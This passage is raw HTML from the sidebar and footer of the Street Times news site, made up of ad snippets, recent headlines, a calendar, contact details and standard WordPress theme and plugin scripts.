                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-4876940105298718" data-ad-slot="5554531000"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


		<aside class="td_block_template_17 widget widget_recent_entries">
		<h4 class="td-block-title"><span>Latest</span></h4>
		<ul>
											<li>
					<a href="https://www.streettimes.in/gmc-kathua-clarifies-viral-video-denial-of-treatment-claim-baseless/">GMC Kathua clarifies viral video; Denial of treatment claim baseless</a>
									</li>
											<li>
					<a href="https://www.streettimes.in/nrlm-umeed-joint-awareness-programme-held-for-latti-a-chapper-a-panchayats/">NRLM–UMEED joint awareness programme held for  Latti-A, Chapper-A Panchayats</a>
									</li>
											<li>
					<a href="https://www.streettimes.in/kashmir-observes-shab-e-meraj-devotees-throng-hazratbal/">Kashmir observes Shab-e-Meraj, devotees throng Hazratbal</a>
									</li>
											<li>
					<a href="https://www.streettimes.in/kashmiri-students-return-from-iran-criticize-media-for-portraying-situation-in-wrong-way/">Kashmiri students return from Iran, criticize media for portraying situation in wrong way     </a>
									</li>
											<li>
					<a href="https://www.streettimes.in/ex-policeman-booked-for-duping-job-seekers-of-rs-23-lakh-in-kashmir/">Ex-policeman booked for duping job seekers of Rs 23 lakh in Kashmir</a>
									</li>
					</ul>

		</aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_3_696bc19b22d14_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-4876940105298718" data-ad-slot="5554531000"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-4876940105298718" data-ad-slot="5554531000"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-4876940105298718" data-ad-slot="5554531000"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-4876940105298718" data-ad-slot="5554531000"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<aside class="td_block_template_17 widget widget_media_video"><h4 class="td-block-title"><span>Street Times TV</span></h4><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-102913-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=3cWRFFsyK2k&#038;t=83s&#038;_=1" /><a href="https://www.youtube.com/watch?v=3cWRFFsyK2k&#038;t=83s">https://www.youtube.com/watch?v=3cWRFFsyK2k&#038;t=83s</a></video></div></aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_4_696bc19b2353b_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-4876940105298718" data-ad-slot="5554531000"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-4876940105298718" data-ad-slot="5554531000"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-4876940105298718" data-ad-slot="5554531000"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-4876940105298718" data-ad-slot="5554531000"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<aside class="td_block_template_17 widget widget_siliconcounters"><h4 class="td-block-title"><span>Stay Connected</span></h4><div style="background-color:#fff" class="silicon-counters-per-row-1  show-labels-Yes"><div class="silicon_counters"><ul class="sc_horizontal"><li class="count-twitter"><a data-color-hover="#00d6c7" style="background-color:#33ccff; padding:10px;" class="icon" href="https://twitter.com/StreetTimes1" target="_blank"><span class="fa fa-fw fa-x-twitter" style="font-size:28px; color:#ffffff" data-color-hover="#ffffff"></span><span class="items"><span data-color-hover="#fff" class="count" style="font-size:20px; color:#fff">74</span><span data-color-hover="#fff" class="label" style="font-size:14px; color:#fff">followers</span></span></a></li><li class="count-instagram"><a data-color-hover="#f24b69" style="background-color:#cd486b; padding:10px;" class="icon" href="https://instagram.com/street.times" target="_blank"><span class="fa fa-fw fa-instagram" style="font-size:28px; color:#fff" data-color-hover="#fff"></span><span class="items"><span data-color-hover="#fff" class="count" style="font-size:20px; color:#fff">208</span><span data-color-hover="#fff" class="label" style="font-size:14px; color:#fff">followers</span></span></a></li><li class="count-facebook"><a data-color-hover="#5E80BF" style="background-color:#3B5998; padding:10px;" class="icon" href="https://www.facebook.com/streettimessrinagar" target="_blank"><span class="fa fa-fw fa-facebook" style="font-size:28px; color:#fff" data-color-hover="#fff"></span><span class="items"><span data-color-hover="#fff" class="count" style="font-size:20px; color:#fff">52490</span><span data-color-hover="#fff" class="label" style="font-size:14px; color:#fff">likes</span></span></a></li></ul></div></div><div class="siliconthemes"><div style="height:7px; margin-bottom:-7px; line-height: 3.7em !important; overflow: hidden;">/ Free WordPress Plugins and WordPress Themes by <a href="https://siliconthemes.com/">Silicon Themes</a>. Join us right now!</div></div></aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_5_696bc19caedfe_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-4876940105298718" data-ad-slot="5554531000"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-4876940105298718" data-ad-slot="5554531000"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-4876940105298718" data-ad-slot="5554531000"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-4876940105298718" data-ad-slot="5554531000"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<aside class="td_block_template_17 widget widget_calendar"><h4 class="td-block-title"><span>Calendar</span></h4><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>May 2023</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr><td><a href="https://www.streettimes.in/2023/05/01/" aria-label="Posts published on May 1, 2023">1</a></td><td><a href="https://www.streettimes.in/2023/05/02/" aria-label="Posts published on May 2, 2023">2</a></td><td><a href="https://www.streettimes.in/2023/05/03/" aria-label="Posts published on May 3, 2023">3</a></td><td><a href="https://www.streettimes.in/2023/05/04/" aria-label="Posts published on May 4, 2023">4</a></td><td><a href="https://www.streettimes.in/2023/05/05/" aria-label="Posts published on May 5, 2023">5</a></td><td><a href="https://www.streettimes.in/2023/05/06/" aria-label="Posts published on May 6, 2023">6</a></td><td><a href="https://www.streettimes.in/2023/05/07/" aria-label="Posts published on May 7, 2023">7</a></td>
	</tr>
	<tr>
		<td><a href="https://www.streettimes.in/2023/05/08/" aria-label="Posts published on May 8, 2023">8</a></td><td><a href="https://www.streettimes.in/2023/05/09/" aria-label="Posts published on May 9, 2023">9</a></td><td><a href="https://www.streettimes.in/2023/05/10/" aria-label="Posts published on May 10, 2023">10</a></td><td><a href="https://www.streettimes.in/2023/05/11/" aria-label="Posts published on May 11, 2023">11</a></td><td><a href="https://www.streettimes.in/2023/05/12/" aria-label="Posts published on May 12, 2023">12</a></td><td><a href="https://www.streettimes.in/2023/05/13/" aria-label="Posts published on May 13, 2023">13</a></td><td><a href="https://www.streettimes.in/2023/05/14/" aria-label="Posts published on May 14, 2023">14</a></td>
	</tr>
	<tr>
		<td><a href="https://www.streettimes.in/2023/05/15/" aria-label="Posts published on May 15, 2023">15</a></td><td><a href="https://www.streettimes.in/2023/05/16/" aria-label="Posts published on May 16, 2023">16</a></td><td><a href="https://www.streettimes.in/2023/05/17/" aria-label="Posts published on May 17, 2023">17</a></td><td><a href="https://www.streettimes.in/2023/05/18/" aria-label="Posts published on May 18, 2023">18</a></td><td><a href="https://www.streettimes.in/2023/05/19/" aria-label="Posts published on May 19, 2023">19</a></td><td><a href="https://www.streettimes.in/2023/05/20/" aria-label="Posts published on May 20, 2023">20</a></td><td><a href="https://www.streettimes.in/2023/05/21/" aria-label="Posts published on May 21, 2023">21</a></td>
	</tr>
	<tr>
		<td><a href="https://www.streettimes.in/2023/05/22/" aria-label="Posts published on May 22, 2023">22</a></td><td><a href="https://www.streettimes.in/2023/05/23/" aria-label="Posts published on May 23, 2023">23</a></td><td><a href="https://www.streettimes.in/2023/05/24/" aria-label="Posts published on May 24, 2023">24</a></td><td><a href="https://www.streettimes.in/2023/05/25/" aria-label="Posts published on May 25, 2023">25</a></td><td><a href="https://www.streettimes.in/2023/05/26/" aria-label="Posts published on May 26, 2023">26</a></td><td><a href="https://www.streettimes.in/2023/05/27/" aria-label="Posts published on May 27, 2023">27</a></td><td><a href="https://www.streettimes.in/2023/05/28/" aria-label="Posts published on May 28, 2023">28</a></td>
	</tr>
	<tr>
		<td><a href="https://www.streettimes.in/2023/05/29/" aria-label="Posts published on May 29, 2023">29</a></td><td><a href="https://www.streettimes.in/2023/05/30/" aria-label="Posts published on May 30, 2023">30</a></td><td><a href="https://www.streettimes.in/2023/05/31/" aria-label="Posts published on May 31, 2023">31</a></td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.streettimes.in/2023/04/">&laquo; Apr</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://www.streettimes.in/2023/06/">Jun &raquo;</a></span>
	</nav></div></aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_6_696bc19cb0346_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-4876940105298718" data-ad-slot="5554531000"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-4876940105298718" data-ad-slot="5554531000"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-4876940105298718" data-ad-slot="5554531000"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-4876940105298718" data-ad-slot="5554531000"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
</div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top td_uid_7_696bc19cb06ea_rand td_block_template_17 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-4876940105298718" data-ad-slot="5554531000"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-4876940105298718" data-ad-slot="5554531000"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-4876940105298718" data-ad-slot="5554531000"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-4876940105298718" data-ad-slot="5554531000"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.streettimes.in/"><img class="td-retina-data" src="https://www.streettimes.in/wp-content/uploads/2024/07/logo-white.png" data-retina="https://www.streettimes.in/wp-content/uploads/2024/07/logo-white.png" alt="Street Times" title="Street Times" width="300" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Street Times was established in February 2011. During the initial days of publication, the paper became more focused in the State of Jammu & Kashmir. The tabloid besides giving coverage to some of the latest developments also provides an insight to some of the problems being faced by the people of Jammu & Kashmir.</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/profile.php?id=61561146291245" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://x.com/StreetTimes1" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@editorstreettimes1983" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-3257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3257"><a href="https://www.streettimes.in/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-3258" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3258"><a href="https://www.streettimes.in/contact-us/">Contact Us</a></li>
</ul></div>            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; Copyright 2025 Street Times - All Rights Reserve            </div>

                                <div class="td-pb-span tdm-sub-footer-phone">
                        <span>Tel:</span> +91 1942954119 | 9419008407                    </div>
                
                                    <div class="td-pb-span tdm-sub-footer-email">
                        <span>Email:</span> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="fe9b9a978a918cbe8d8a8c9b9b8a8a97939b8dd09790">[email&#160;protected]</a>                    </div>
                
                            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.2 (rara)
        Deploy mode: deploy
        
        uid: 696bc19d5393c
    -->

    <link rel='stylesheet' id='mediaelement-css'  href='https://www.streettimes.in/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.streettimes.in/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='silicon-counters-css'  href='https://www.streettimes.in/wp-content/plugins/silicon-counters/framework/assets/css/silicon-counters.css?ver=1.0' type='text/css' media='all' />
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' src='https://www.streettimes.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.2' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.streettimes.in\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.streettimes.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.streettimes.in/wp-content/plugins/silicon-counters/framework/assets/js/silicon-counters.js?ver=1.0' id='silicon-counters-js-js'></script>
<script type='text/javascript' src='https://www.streettimes.in/wp-content/themes/Newspaper-eight/js/tagdiv_theme.min.js?ver=8.7.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Le6BqEUAAAAADH_vPKBpFwDXOvos89Y2CdpkSAr&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://www.streettimes.in/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.streettimes.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Le6BqEUAAAAADH_vPKBpFwDXOvos89Y2CdpkSAr","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.streettimes.in/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.2' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' id='wp-consent-api-js-extra'>
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.streettimes.in/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=1.0.7' id='wp-consent-api-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://www.streettimes.in/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://www.streettimes.in/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.0.11' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.streettimes.in/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.0.11' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://www.streettimes.in/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.16' id='mediaelement-vimeo-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.streettimes.in/wp-content/themes/Newspaper-eight/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.streettimes.in/wp-content/themes/Newspaper-eight';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696bc19d53dd6"></textarea>
						<div id="td_live_css_uid_1_696bc19d53dd6" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696bc19d53dd6');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696bc19d53dd6");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
